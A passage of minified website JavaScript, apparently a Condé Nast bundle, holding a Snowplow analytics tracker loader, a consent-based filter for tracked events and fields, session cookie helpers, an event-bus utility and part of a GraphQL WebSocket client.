n.pathname=null,n.search?n.path="/"+n.search:n.path=null,n.href=n.format(),n;for(var x=_.slice(-1)[0],S=(n.host||e.host||_.length>1)&&("."===x||".."===x)||""===x,E=0,T=_.length;T>=0;T--)"."===(x=_[T])?_.splice(T,1):".."===x?(_.splice(T,1),E++):E&&(_.splice(T,1),E--);if(!b&&!w)for(;E--;E)_.unshift("..");!b||""===_[0]||_[0]&&"/"===_[0].charAt(0)||_.unshift(""),S&&"/"!==_.join("/").substr(-1)&&_.push("");var O,I=""===_[0]||_[0]&&"/"===_[0].charAt(0);return k&&(n.hostname=I?"":_.length?_.shift():"",n.host=n.hostname,(O=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=O.shift(),n.hostname=O.shift(),n.host=n.hostname)),(b=b||n.host&&_.length)&&!I&&_.unshift(""),_.length>0?n.pathname=_.join("/"):(n.pathname=null,n.path=null),null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.auth=e.auth||n.auth,n.slashes=n.slashes||e.slashes,n.href=n.format(),n},o.prototype.parseHost=function(){var e=this.host,t=i.exec(e);t&&(":"!==(t=t[0])&&(this.port=t.substr(1)),e=e.substr(0,e.length-t.length)),e&&(this.hostname=e)},t.parse=g,t.resolve=function(e,t){return g(e,!1,!0).resolve(t)},t.resolveObject=function(e,t){return e?g(e,!1,!0).resolveObject(t):t},t.format=function(e){return"string"==typeof e&&(e=g(e)),e instanceof o?e.format():o.prototype.format.call(e)},t.Url=o},94830:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.dynamicConsentPlugin=void 0;var n={aid:["C0009","C0004"],tna:["C0009","C0004"],eid:["C0009","C0004"],page:["C0009","C0004"],url:["C0009","C0004"],tv:["C0009","C0004"],sid:["C0009","C0004"],e:["C0009","C0004"],p:["C0009","C0004"],duid:"C0004",vid:"C0004",uid:"C0004",cs:["C0009","C0004"],refr:["C0009","C0004"],pp_mix:["C0009","C0004"],pp_max:["C0009","C0004"],pp_miy:["C0009","C0004"],pp_may:["C0009","C0004"],ti_ca:["C0009","C0004"],ti_cu:["C0009","C0004"],ti_nm:["C0009","C0004"],ti_id:"C0004",ti_pr:["C0009","C0004"],ti_qu:["C0009","C0004"],ti_sk:["C0009","C0004"],tr_af:["C0009","C0004"],tr_ci:["C0009","C0004"],tr_co:["C0009","C0004"],tr_cu:["C0009","C0004"],tr_id:["C0009","C0004"],tr_sh:["C0009","C0004"],tr_st:["C0009","C0004"],tr_tx:["C0009","C0004"],tr_tt:["C0009","C0004"],ttm:["C0009","C0004"],se_category:"C0004",se_action:"C0004",se_label:"C0004",se_property:"C0004",se_value:"C0004",stm:["C0009","C0004"],dtm:["C0009","C0004"],res:["C0009","C0004"],cd:["C0009","C0004"],vp:["C0009","C0004"]},r={"iglu:com.condenast/ad/jsonschema/":"C0004","iglu:com.condenast/audio/jsonschema/":["C0009","C0004"],"iglu:com.condenast/audio_player/jsonschema/":["C0009","C0004"],"iglu:com.snowplowanalytics.snowplow/browser_context/jsonschema/":["C0009","C0004"],"iglu:com.condenast/campaign/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/cart/jsonschema/":"C0004","iglu:com.condenast/click_info/jsonschema/":["C0009","C0004"],"iglu:com.snowplowanalytics.snowplow/client_session/jsonschema/":"C0004","iglu:com.condenast/cms_basic/jsonschema/":"C0004","iglu:io.snowplow.ecomm/collection/jsonschema/":"C0004","iglu:com.condenast/content/jsonschema/":["C0009","C0004"],"iglu:nl.basjes/contexts_nl_basjes_yauaa_context/jsonschema/":"C0004","iglu:org.ietf/contexts_org_ietf_http_client_hints/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/coupon/jsonschema/":"C0004","iglu:io.snowplow.ecomm/customer/jsonschema/":"C0004","iglu:io.snowplow.ecomm/discount/jsonschema/":"C0004","iglu:io.snowplow.ecomm/dispute/jsonschema/":"C0004","iglu:com.condenast/encore_content/jsonschema/":["C0009","C0004"],"iglu:com.condenast/error_info/jsonschema/":["C0009","C0004"],"iglu:com.condenast/experiments/jsonschema/":"C0004","iglu:com.iab.snowplow/iab_spiders_and_robots/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/location/jsonschema/":"C0004","iglu:com.snowplowanalytics.mobile/mobile_application/jsonschema/":["C0009","C0004"],"iglu:com.snowplowanalytics.snowplow/mobile_context/jsonschema/":"C0004","iglu:com.snowplowanalytics.mobile/mobile_deep_link/jsonschema/":["C0009","C0004"],"iglu:com.snowplowanalytics.mobile/mobile_screen/jsonschema/":["C0009","C0004"],"iglu:com.snowplowanalytics.mobile/mobile_screen_summary/jsonschema/":["C0009","C0004"],"iglu:org.w3/navigation_timing/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/order/jsonschema/":"C0004","iglu:com.condenast/page/jsonschema/":["C0009","C0004"],"iglu:com.condenast/page_ads/jsonschema/":["C0009","C0004"],"iglu:com.condenast/page_template/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/payment/jsonschema/":"C0004","iglu:com.condenast/product/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/product/jsonschema/":["C0009","C0004"],"iglu:com.condenast/promotion/jsonschema/":["C0009","C0004"],"iglu:com.condenast/referrer/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/replacement/jsonschema/":"C0004","iglu:io.snowplow.ecomm/return/jsonschema/":"C0004","iglu:com.condenast/save/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/search/jsonschema/":"C0004","iglu:com.condenast/session/jsonschema/":"C0004","iglu:com.shopify/shopify_cart/jsonschema/":"C0004","iglu:com.shopify/shopify_page/jsonschema/":"C0004","iglu:com.condenast/site/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/store/jsonschema/":["C0009","C0004"],"iglu:com.condenast/syndication/jsonschema/":["C0009","C0004"],"iglu:com.condenast/transaction/jsonschema/":"C0004","iglu:com.snowplowanalytics.snowplow/ua_parser_context/jsonschema/":"C0004","iglu:com.condenast/user/jsonschema/":"C0004","iglu:com.condenast/video/jsonschema/":["C0009","C0004"],"iglu:com.condenast/video_player/jsonschema/":["C0009","C0004"],"iglu:com.snowplowanalytics.snowplow/web_page/jsonschema/":["C0009","C0004"],"iglu:com.condenast/cytokine_state/jsonschema/":"C0004","iglu:com.condenast/auction/jsonschema/":"C0004","iglu:com.condenast/consent/jsonschema/":["C0009","C0004"]},o={"iglu:io.snowplow.ecomm/add_discount/jsonschema/":"C0004","iglu:io.snowplow.ecomm/add_payment_method/jsonschema/":"C0004","iglu:io.snowplow.ecomm/add_shipping/jsonschema/":"C0004","iglu:io.snowplow.ecomm/add_to_cart/jsonschema/":"C0004","iglu:io.snowplow.ecomm/add_to_list/jsonschema/":"C0004","iglu:com.condenast/audio_player_event/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/begin_checkout/jsonschema/":"C0004","iglu:io.snowplow.ecomm/cancel_subscription/jsonschema/":"C0004","iglu:com.condenast/checkout_flow_event/jsonschema/":"C0004","iglu:com.condenast/click_event/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/click_item/jsonschema/":"C0004","iglu:io.snowplow.ecomm/close_dispute/jsonschema/":"C0004","iglu:com.snowplowanalytics.snowplow/cmp_visible/jsonschema/":["C0009","C0004"],"iglu:com.condenast/commerce_interaction_event/jsonschema/":"C0004","iglu:io.snowplow.ecomm/complete_checkout/jsonschema/":"C0004","iglu:com.condenast/content_engagement_event/jsonschema/":["C0009","C0004"],"iglu:com.condenast/cookies_action_event/jsonschema/":["C0009","C0004"],"iglu:com.condenast/copilot_component_tracking_event/jsonschema/":["C0009","C0004"],"iglu:com.condenast/copilot_content_event/jsonschema/":["C0009","C0004"],"iglu:com.condenast/copilot_pageload_event/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/create_customer/jsonschema/":"C0004","iglu:io.snowplow.ecomm/create_dispute/jsonschema/":"C0004","iglu:io.snowplow.ecomm/create_order/jsonschema/":"C0004","iglu:io.snowplow.ecomm/delete_customer/jsonschema/":"C0004","iglu:com.condenast/display_ad_event/jsonschema/":"C0004","iglu:com.condenast/encore_component_tracking_event/jsonschema/":["C0009","C0004"],"iglu:com.condenast/field_validation_event/jsonschema/":["C0009","C0004"],"iglu:com.snowplowanalytics.snowplow/link_click/jsonschema/":["C0009","C0004"],"iglu:com.condenast/messaging_unit_event/jsonschema/":["C0009","C0004"],"iglu:com.snowplowanalytics.mobile/mobile_deep_link_received/jsonschema/":["C0009","C0004"],"iglu:com.snowplowanalytics.mobile/mobile_message_notification/jsonschema/":["C0009","C0004"],"iglu:com.snowplowanalytics.mobile/mobile_screen_view/jsonschema/":["C0009","C0004"],"iglu:com.condenast/navigation_event/jsonschema/":["C0009","C0004"],"iglu:com.condenast/newsletter_event/jsonschema/":["C0009","C0004"],"iglu:com.condenast/non_url_click_event/jsonschema/":["C0009","C0004"],"iglu:com.condenast/onboarding_event/jsonschema/":["C0009","C0004"],"iglu:com.condenast/page_error_event/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/pause_subscription/jsonschema/":"C0004","iglu:io.snowplow.ecomm/remove_from_cart/jsonschema/":"C0004","iglu:io.snowplow.ecomm/remove_from_list/jsonschema/":"C0004","iglu:io.snowplow.ecomm/resolve_dispute/jsonschema/":"C0004","iglu:io.snowplow.ecomm/return_search/jsonschema/":"C0004","iglu:com.condenast/save_event/jsonschema/":["C0009","C0004"],"iglu:com.condenast/search_filter_event/jsonschema/":["C0009","C0004"],"iglu:com.condenast/settings_event/jsonschema/":["C0009","C0004"],"iglu:com.shopify/shopify_cart_event/jsonschema/":"C0004","iglu:com.shopify/shopify_change_form/jsonschema/":"C0004","iglu:com.shopify/shopify_checkout/jsonschema/":"C0004","iglu:com.shopify/shopify_focus_form/jsonschema/":"C0004","iglu:com.shopify/shopify_order/jsonschema/":"C0004","iglu:com.shopify/shopify_refund_event/jsonschema/":"C0004","iglu:com.shopify/shopify_submit_form/jsonschema/":"C0004","iglu:com.snowplowanalytics.snowplow/snowplow_application_error/jsonschema/":["C0009","C0004"],"iglu:com.snowplowanalytics.snowplow/consent_preferences/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/submit_search/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/update_customer/jsonschema/":"C0004","iglu:io.snowplow.ecomm/update_dispute/jsonschema/":"C0004","iglu:io.snowplow.ecomm/update_order/jsonschema/":"C0004","iglu:io.snowplow.ecomm/update_quantity/jsonschema/":"C0004","iglu:io.snowplow.ecomm/update_subscription/jsonschema/":"C0004","iglu:com.condenast/user_account_event/jsonschema/":"C0004","iglu:com.condenast/user_preferences_event/jsonschema/":["C0009","C0004"],"iglu:com.condenast/video_ad_player_event/jsonschema/":["C0009","C0004"],"iglu:com.condenast/video_player_event/jsonschema/":["C0009","C0004"],"iglu:io.snowplow.ecomm/view_cart/jsonschema/":"C0004","iglu:io.snowplow.ecomm/view_collection/jsonschema/":"C0004","iglu:io.snowplow.ecomm/view_item/jsonschema/":"C0004","iglu:com.snowplowanalytics.snowplow/web_vitals/jsonschema/":["C0009","C0004"],"iglu:com.condenast/system_event/jsonschema/":"C0004","iglu:com.snowplowanalytics.snowplow/change_form/jsonschema/":"C0004","iglu:com.snowplowanalytics.snowplow/focus_form/jsonschema/":"C0004","iglu:com.snowplowanalytics.snowplow/submit_form/jsonschema/":"C0004"};t.dynamicConsentPlugin={consentChecker:function(e){return{beforeTrack:function(t){var o=t.getPayload(),a=t.getJson();if(e.consentCallback){var i;try{i=e.consentCallback()}catch(e){return}Object.entries(n).filter((function(e){e[0];var t=e[1];return Array.isArray(t)?!t.some((function(e){return i[e]})):!i[t]})).map((function(e){return e[0]})).forEach((function(e){return delete o[e]}));var s=[];Object.values(a).forEach((function(e){var t;"iglu:com.snowplowanalytics.snowplow/contexts/jsonschema/1-0-0"===(null===(t=null==e?void 0:e.json)||void 0===t?void 0:t.schema)&&(Array.isArray(e.json.data)?e.json.data:[]).forEach((function(e){if(null==e?void 0:e.schema){var t=e.schema.split("/jsonschema/")[0];s.push({schema:"".concat(t,"/jsonschema/"),data:e.data,originalSchema:e.schema})}}))}));var u=Object.entries(r).filter((function(e){e[0];var t=e[1];return Array.isArray(t)?!t.some((function(e){return i[e]})):!i[t]})).map((function(e){return e[0]})),l=s.filter((function(e){return!u.some((function(t){return e.schema.includes(t)}))})).map((function(e){return{schema:e.originalSchema,data:e.data}}));Object.values(a).forEach((function(e){var t;"iglu:com.snowplowanalytics.snowplow/contexts/jsonschema/1-0-0"===(null===(t=null==e?void 0:e.json)||void 0===t?void 0:t.schema)&&(e.json.data=l)}))}},filter:function(t){var n,r;try{r=e.consentCallback()}catch(e){return!1}if(["pv","pp","se"].includes(t.e)&&(r.C0009||r.C0004))return!0;if("ue"===t.e&&(t.ue_px||t.ue_pr))try{var a=t.ue_px?atob(t.ue_px):t.ue_pr,i=JSON.parse(a).data;if("iglu:com.snowplowanalytics.snowplow/unstruct_event/jsonschema/1-0-0"===JSON.parse(a).schema){var s=i.schema.split("/jsonschema/")[0],u="".concat(s,"/jsonschema/"),l=o[u];if(Array.isArray(l))return l.some((function(e){return r[e]}));if("string"==typeof l)return null!==(n=r[l])&&void 0!==n&&n}}catch(e){return!1}return!1}}}}},43954:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),t.dynamicConsentPlugin=void 0,o(n(62280),t);var a=n(94830);function i(){var e=window.snowplowQueue||[];for(this.push=function(e){e()},window.snowplowQueue=this;e.length;)e.shift()()}function s(){var e=window.snowplowInitQueue||[];for(this.push=function(e){e()},window.snowplowInitQueue=this;e.length;)e.shift()()}Object.defineProperty(t,"dynamicConsentPlugin",{enumerable:!0,get:function(){return a.dynamicConsentPlugin}}),t.default={injectScript:function(e){var t,n,r,o,a,u,l;void 0===e&&(e="production"),t=window,n=document,r="script",o="staging"===e?"https://globalservices-stag.conde.digital/p77xzrbz9z.js":"https://globalservices.conde.digital/p77xzrbz9z.js",t[a="snowplowCN"]||(t.GlobalSnowplowNamespace=t.GlobalSnowplowNamespace||[],t.GlobalSnowplowNamespace.push(a),t[a]=function(){(t[a].q=t[a].q||[]).push(arguments)},t[a].q=t[a].q||[],u=n.createElement(r),l=n.getElementsByTagName(r)[0],u.async=1,u.src=o,l.parentNode.insertBefore(u,l)),window.snowplowCN((function(){new s,new i}))}}},62280:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)},o=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),a=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&o(t,e,n);return a(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.callEnhancedConsent=t.enableEnancedConsent=t.disableAnonymousTracking=t.updateSnowplowLocalSession=t.updateSnowplowCookieSession=t.getSnowplowDomainSessionId=t.enableFormTracking=t.enableLinkClickTracking=t.trackPageView=t.enableActivityTracking=t.trackSelfDescribingEventPublic=t.trackSelfDescribingEvent=t.addGlobalContexts=t.newTracker=t.callSnowplow=void 0;var s,u=i(n(15266)),l=n(96400),c="sp";window.snowplowInitQueue=window.snowplowInitQueue||[],window.snowplowQueue=window.snowplowQueue||[],t.callSnowplow=function(e,t,n){if(void 0===t&&(t={}),void 0===n&&(n=!0),(Array.isArray(window.snowplowQueue)||"object"==typeof window.snowplowQueue)&&null!=window.snowplowQueue){var o=r(r({},t),{timestamp:(new Date).getTime()});n?window.snowplowQueue.push((function(){window.snowplowCN("".concat(e,":").concat(c),o)})):window.snowplowCN("".concat(e,":").concat(c),o)}},t.newTracker=function(e,n,r){window.snowplowInitQueue.push((function(){window.snowplowCN("newTracker",c,e,n)})),s=new u.AvoInspector({apiKey:"pp8Afpeqxnlkdtkf43kJ",env:"production"===(null==r?void 0:r.appEnv)?"prod":null==r?void 0:r.appEnv,version:(null==r?void 0:r.appVersion)||"1.0.0",appName:null==r?void 0:r.appName}),window.trackSelfDescribingEvent=t.trackSelfDescribingEventPublic},t.addGlobalContexts=function(e){window.snowplowInitQueue.push((function(){window.snowplowCN("addGlobalContexts",e)}))},t.trackSelfDescribingEvent=function(e,n){var r,o,a;void 0===n&&(n=!0);var i=(null===(o=null===(r=null==e?void 0:e.event)||void 0===r?void 0:r.schema)||void 0===o?void 0:o.split("/")[1])||"unknownEvent";null==s||s.trackSchemaFromEvent(i,null===(a=null==e?void 0:e.event)||void 0===a?void 0:a.data),(0,t.callSnowplow)("trackSelfDescribingEvent",e,n)},t.trackSelfDescribingEventPublic=function(e){(0,t.trackSelfDescribingEvent)(e,!1)},t.enableActivityTracking=function(e){(0,t.callSnowplow)("enableActivityTracking",e)},t.trackPageView=function(){(0,t.callSnowplow)("trackPageView")},t.enableLinkClickTracking=function(){(0,t.callSnowplow)("enableLinkClickTracking")},t.enableFormTracking=function(e,n){var o="object"==typeof e&&e?e:{};(0,t.callSnowplow)("enableFormTracking",{options:r(r({},{events:["submit_form","focus_form","change_form"]}),o),context:[n]})},t.getSnowplowDomainSessionId=function(e){var t="_sp_id.";if("local"===e){var n=function(e){var t=Object.keys(localStorage).find((function(t){return t.startsWith(e)&&!t.includes(".expires")}));return t?{_spKey:t,_spData:localStorage.getItem(t)}:null}(t);return(null==n?void 0:n._spKey)&&(null==n?void 0:n._spData)?n:null}if("cookie"===e){var r=function(e){var t=document.cookie.split("; ").map((function(e){return e.split("=")})).find((function(t){return t[0]&&t[0].startsWith(e)}));return!t||t.length<2?null:{_spCookieKey:t[0],_spCookieValue:t[1]}}(t);return(null==r?void 0:r._spCookieKey)&&(null==r?void 0:r._spCookieValue)?r:null}return null},t.updateSnowplowCookieSession=function(e){var t;if((null==e?void 0:e._spKey)&&(null==e?void 0:e._spData)){var n=e._spKey,r=e._spData,o=window.location.host,a=(null===(t=(0,l.parse)(o))||void 0===t?void 0:t.domain)||o,i=new Date;i.setTime(i.getTime()+3456e7);var s="expires=".concat(i.toUTCString());document.cookie="".concat(n,"=").concat(r,"; ").concat(s,"; path=/; domain=.").concat(a),document.cookie="".concat(n.replace(/_id/g,"_ses"),"=*; ").concat(s,"; path=/; domain=.").concat(a),localStorage.removeItem(n),localStorage.removeItem(n+".expires"),localStorage.removeItem(n.replace(/_id/g,"_ses")),localStorage.removeItem(n.replace(/_id/g,"_ses")+".expires")}},t.updateSnowplowLocalSession=function(e){var t;if((null==e?void 0:e._spCookieKey)&&(null==e?void 0:e._spCookieValue)){var n=e._spCookieKey,r=e._spCookieValue;localStorage.setItem(n,r);var o=window.location.host,a=(null===(t=(0,l.parse)(o))||void 0===t?void 0:t.domain)||o;document.cookie="".concat(n,"=").concat(r,"; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/; domain=.").concat(a),document.cookie="".concat(n.replace(/_id/g,"_ses"),"=*; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/; domain=.").concat(a)}},t.disableAnonymousTracking=function(e,n,r){if(void 0===n&&(n="production"),"staging"===n||"cnt-de"===r){var o=e?"local":"cookie",a=(0,t.getSnowplowDomainSessionId)(o);a&&(e?(0,t.updateSnowplowCookieSession)(a):(0,t.updateSnowplowLocalSession)(a))}window.snowplowInitQueue.push((function(){e?window.snowplowCN("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}):window.snowplowCN("enableAnonymousTracking",{options:{withServerAnonymisation:!0,withSessionTracking:!0},stateStorageStrategy:"staging"===n?"localStorage":"cookieAndLocalStorage"})}))},t.enableEnancedConsent=function(){},t.callEnhancedConsent=function(e,t,n){null==s||s.trackSchemaFromEvent("consent_preferences",{consentScopes:t,basisForProcessing:"consent",consentUrl:window.location.href,consentVersion:"1.0",domainsApplied:[window.location.origin],gdprApplies:!0,context:n||[]}),window.snowplowQueue.push((function(){window.snowplowCN("".concat(e,":").concat(c),{consentScopes:t,basisForProcessing:"consent",consentUrl:window.location.href,consentVersion:"1.0",domainsApplied:[window.location.origin],gdprApplies:!0,context:n||[]})}))}},92366:e=>{var t,n,r=Object.create,o=Object.defineProperty,a=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,s=Object.getPrototypeOf,u=Object.prototype.hasOwnProperty,l=(e,t,n,r)=>{if(t&&"object"==typeof t||"function"==typeof t)for(let s of i(t))!u.call(e,s)&&s!==n&&o(e,s,{get:()=>t[s],enumerable:!(r=a(t,s))||r.enumerable});return e},c=(t=(e,t)=>{var n=function(){"use strict";var e=0;function t(e){var t=[],n=0,r=0;this.push=function(o){n-r>=e&&++r>=e&&(r=0,n=e-1),t[n%e]=o,n++},this.asArray=function(){var o=t.slice(r,Math.min(n,e)),a=t.slice(0,Math.max(n-e,0));return o.concat(a)},this.list=t}function n(t,n){for(var r=n,o=0;o<t.length;o++){var a=t[o],i=r.r;i[a]||(i[a]={w:a,r:{},i:e++}),r=i[a]}return r}function r(e,t,n){var r;return n[e]?r=n[e]:(r=function(e,t){for(var n=[[t,0]],r={},o=[];n.length;){var a=n.shift(),i=a[0],s=a[1],u=i.r,l=e[s];if(void 0===l&&i.fn&&!r[i.i]?(r[i.i]=1,o.push(i.fn)):u[l]&&n.push([u[l],s+1]),u["#"])for(var c=s;c<=e.length;c++)n.push([u["#"],c]);l&&u["*"]&&n.push([u["*"],s+1])}return o}(e.split("."),t),n[e]=r),r}var o=function(){var o={w:"",r:{},i:e++},a={},i=new t(9999);function s(e,t){var r=n(e.split("."),o),i=r.fn||[];return i.push(t),r.fn=i,a={},function(){var e=i.indexOf(t);e>-1&&i.splice(e,1)}}function u(e,t){var n=Date.now();i.push([e,n]);for(var s=r(e,o,a),u={topic:e},l=0;l<s.length;l++)for(var c=s[l],d=0;d<c.length;d++)c[d](t,u)}this.emit=u,this.on=s,this.history=function(t){var o={w:"",r:{},i:e++};n(t.split("."),o).fn=1;for(var a=[],s={},u=i.asArray(),l=0;l<u.length;l++){var c=u[l];r(c[0],o,s).length&&a.push(c)}return a},this.publish=u,this.subscribe=s};return o.Ring=t,o}();typeof e<"u"&&(t.exports=n)},()=>(n||t((n={exports:{}}).exports,n),n.exports)),d={};((e,t)=>{for(var n in t)o(e,n,{get:t[n],enumerable:!0})})(d,{default:()=>w}),e.exports=(e=>l(o({},"__esModule",{value:!0}),e))(d),Array.isArray;var f=e=>typeof e<"u",p=(e,t)=>[e.slice(0,t),e.slice(t)],h=(e,t)=>t.split(".").reduce(((e,t)=>e&&e[t]),e),m=(e,t,n)=>{let r=t.split("."),[o,a]=p(r,-1),i=o.reduce(((e,t)=>(e&&!(e=>null!=e&&"object"==typeof e)(e[t])&&(e[t]={}),e[t])),e);return i&&(i[a]=n),e},$=(e,t,n)=>{let r=t.split("."),[o,a]=p(r,-1),i=o.reduce(((e,t)=>e&&e[t]),e);return i&&delete i[a],e},y=(e,t)=>JSON.parse(JSON.stringify(e),t),g=new Error("channel not available"),v=(...e)=>e.filter((e=>!!e)).join("."),b=(((e,t,n)=>{n=null!=e?r(s(e)):{},l(o(n,"default",{value:e,enumerable:!0}),e)})(c()),()=>{let e=EventTarget,t={},n=e=>{t.target=e},r=e=>[t.prefix,e].join(".");return{backer:e,state:t,authenticate:e=>{t.credentials=e},target:n,prefix:e=>{t.prefix=e},create:()=>{let t=new e;return n(t),t},emit:(e,n)=>t.target.dispatchEvent(new CustomEvent(r(e),{detail:{credentials:t.credentials,payload:n}})),subscribe:(e,n)=>{let o=({detail:e})=>{try{let{payload:t,credentials:r}=e;n(t,r)}catch(e){console.log(e)}};return t.target.addEventListener(r(e),o),()=>{t.target.removeEventListener(r(e),o)}}}}),w=({credentials:e,bus:t,target:n})=>{let r=(({bus:e,target:t})=>{let n={bus:e,domains:{},products:new Set,subscriptions:[]};if(!f(t))return g;n.bus.target(t),n.bus.prefix("cytokine");let r=e=>t=>e.action===t.action&&(e.key.includes(t.key)||t.key.includes(e.key));n.bus.subscribe("set",(({key:e,value:t},o)=>{let a=v("domains",e);m(n,a,t),n.subscriptions.filter(r({key:e,action:"set"})).forEach((({key:e,action:t,callback:r})=>{let a=v("domains",e);r(e,t,h(n,a),o)}))})),n.bus.subscribe("unset",(({key:e,value:t},o)=>{let a=v("domains",e);$(n,a),n.subscriptions.filter(r({key:e,action:"unset"})).forEach((({key:e,action:t,callback:r})=>{let a=v("domains",e);r(e,t,h(n,a),o)}))})),n.bus.subscribe("register",((e,t)=>{n.products.forEach((e=>a("set",e)))}));let o=(e,t)=>{let r=v("domains",e);return m(n,r,t),n.products.add(e),a("set",e),t},a=(t,r)=>{let o=v("domains",r),a=h(n,o);e.emit(t,{key:r,value:a})},i=(e,t,r)=>{if(!(e=>"function"==typeof e)(r))return;let o={key:e,action:t,callback:r};return n.subscriptions.push(o),()=>{n.subscriptions=n.subscriptions.filter((e=>(...t)=>!e(...t))((e=>t=>e===t)(o)))}};return{state:n,bus:e,register:e=>{n.credentials=e,n.bus.authenticate(e),n.bus.emit("register")},reset:()=>{n.domains={},n.subscriptions=[]},get:e=>{let t=v("domains",e),r=h(n,t);return a("get",e),r},has:e=>{let t=v("domains",e),r=h(n,t);return a("has",e),f(r)},set:o,unset:(e,t)=>{let r=v("domains",e);return $(n,r),n.products.delete(e),a("unset",e),t},subscribe:i,readable:e=>{let t=v("domains",e);f(h(n,t))||m(n,t,{});let r=y(h(n,t)),o=()=>{let e=h(n,t);Object.keys(r).forEach((e=>delete r[e])),Object.keys(e).forEach((t=>r[t]=e[t]))};return i(e,"set",o),i(e,"unset",o),r},writable:e=>{let t=v("domains",e);return f(h(n,t))||m(n,t,{}),new Proxy({},{set(t,n,r){if(f(r))return t[n]=y(r),o(v(e,n),r),!0}})}}})({bus:t||b(),target:n||window.document});return r.register(e),{consumer:{channel:r,snapshot:e=>{let t=r.get(e);return f(t)?y(t):void 0},has:e=>r.has(e),subscribe:(e,t)=>r.subscribe(e,"set",t),proxy:e=>r.readable(e)},producer:{channel:r,publish:(e,t)=>r.set(e,t),unpublish:e=>r.unset(e),proxy:e=>r.writable(e)}}}},28762:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.defaultJsonSerializer=void 0,t.defaultJsonSerializer=JSON},95367:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.GraphQLWebSocketClient=void 0;const r=n(36605),o=n(42656),a="ping",i="pong",s="complete";class u{get type(){return this._type}get id(){return this._id}get payload(){return this._payload}constructor(e,t,n){this._type=e,this._payload=t,this._id=n}get text(){const e={type:this.type};return null!=this.id&&null!=this.id&&(e.id=this.id),null!=this.payload&&null!=this.payload&&(e.payload=this.payload),JSON.stringify(e)}static parse(e,t){const{type:n,payload:r,id:o}=JSON.parse(e);return new u(n,t(r),o)}}class l{constructor(e,{onInit:t,onAcknowledged:n,onPing:r,onPong:l}){this.socketState={acknowledged:!1,lastRequestId:0,subscriptions:{}},this.socket=e,e.addEventListener("open",(async n=>{var r;this.socketState.acknowledged=!1,this.socketState.subscriptions={},e.send((r=t?await t():null,new u("connection_init",r)).text)})),e.addEventListener("close",(e=>{this.socketState.acknowledged=!1,this.socketState.subscriptions={}})),e.addEventListener("error",(e=>{console.error(e)})),e.addEventListener("message",(t=>{try{const d=function(e,t=(e=>e)){return u.parse(e,t)}(t.data);switch(d.type){case"connection_ack":return void(this.socketState.acknowledged?console.warn("Duplicate CONNECTION_ACK message ignored"):(this.socketState.acknowledged=!0,n&&n(d.payload)));case a:return void(r?r(d.payload).then((t=>e.send(c(t).text))):e.send(c(null).text));case i:return void(l&&l(d.payload))}if(!this.socketState.acknowledged)return;if(void 0===d.id||null===d.id||!this.socketState.subscriptions[d.id])return;const{query:f,variables:p,subscriber:h}=this.socketState.subscriptions[d.id];switch(d.type){case"next":return!d.payload.errors&&d.payload.data&&h.next&&h.next(d.payload.data),void(d.payload.errors&&h.error&&h.error(new o.ClientError({...d.payload,status:200},{query:f,variables:p})));case"error":return void(h.error&&h.error(new o.ClientError({errors:d.payload,status:200},{query:f,variables:p})));case s:return h.complete&&h.complete(),void delete this.socketState.subscriptions[d.id]}}catch(t){console.error(t),e.close(1006)}e.close(4400,"Unknown graphql-ws message.")}))}makeSubscribe(e,t,n,r){const o=(this.socketState.lastRequestId++).toString();var a,i;return this.socketState.subscriptions[o]={query:e,variables:r,subscriber:n},this.socket.send((a=o,i={query:e,operationName:t,variables:r},new u("subscribe",i,a)).text),()=>{this.socket.send(function(e){return new u(s,void 0,e)}(o).text),delete this.socketState.subscriptions[o]}}rawRequest(e,t){return new Promise(((n,r)=>{let 